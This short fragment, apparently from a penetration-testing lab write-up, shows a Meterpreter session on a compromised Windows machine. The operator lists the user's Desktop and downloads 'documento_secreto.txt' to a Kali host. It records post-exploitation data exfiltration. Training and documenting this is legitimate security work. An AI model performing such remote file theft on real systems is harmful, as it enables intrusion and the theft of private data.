 Browse Netw
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\agonbe\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 806 fil 2021-11-09 06:31:34 -0500 Easy File Management Web Server.lnk
100666/rw-rw-rw- 2083 fil 2021-11-09 06:32:04 -0500 FileZilla Server Interface.lnk
100666/rw-rw-rw- 282 fil 2021-10-28 04:36:14 -0400 desktop.ini
100666/rw-rw-rw- 0 fil 2021-12-10 07:24:06 -0500 documento_secreto.txt
meterpreter > download documento_secreto.txt
[*] Downloading: documento_secreto.txt -> /home/kali/documento_secreto.txt
[*] download : documento_secreto.txt -> /home/kali/documento_secreto.txt
meterpreter >